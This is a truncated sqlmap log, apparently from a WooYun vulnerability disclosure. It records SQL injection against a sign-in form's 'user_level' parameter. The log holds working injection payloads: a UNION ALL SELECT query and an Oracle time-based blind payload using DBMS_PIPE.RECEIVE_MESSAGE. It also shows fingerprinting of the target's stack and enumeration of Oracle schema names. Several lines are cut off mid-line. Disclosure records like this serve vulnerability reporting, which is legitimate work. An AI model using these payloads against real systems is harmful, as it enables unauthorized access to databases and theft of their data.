 Place: (custom) POST
Parameter: #1*
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: act=signin&user_level=-1 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR
|CHR(101)||CHR(116)||CHR(108)||CHR(88)||CHR(102)||CHR(81)||CHR(113)||CHR(99)||CHR(1
me=duicessg&user_pwd=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: act=signin&user_level=-1 AND 5354=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||C
---
[00:28:02] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 7
web application technology: PHP 5.2.6, Apache
back-end DBMS: Oracle
[00:28:02] [WARNING] schema names are going to be used on Oracle for enumeration as
[00:28:02] [INFO] fetching database (schema) names
you provided a HTTP Cookie header value. The target URL provided its own cookies wi
merge them in futher requests? [Y/n] n
[00:28:05] [WARNING] the SQL query provided does not return any output
[00:28:05] [WARNING] in case of continuous data retrieval problems you are advised
[00:28:05] [INFO] fetching number of databases
[00:28:05] [WARNING] time-based comparison needs larger statistical model. Making a
[00:28:10] [CRITICAL] there is considerable lagging in connection response(s). Plea
[00:28:11] [WARNING] it is very important not to stress the network adapter's bandw
16
[00:28:35] [INFO] retrieved: CTXSYS
[00:30:35] [INFO] retrieved: DBSNMP
[00:32:38] [INFO] retrieved: DMSYS
[00:35:16] [INFO] retrieved: EXFSYS
[00:37:11] [INFO] retrieved: MD
www.wooyun.org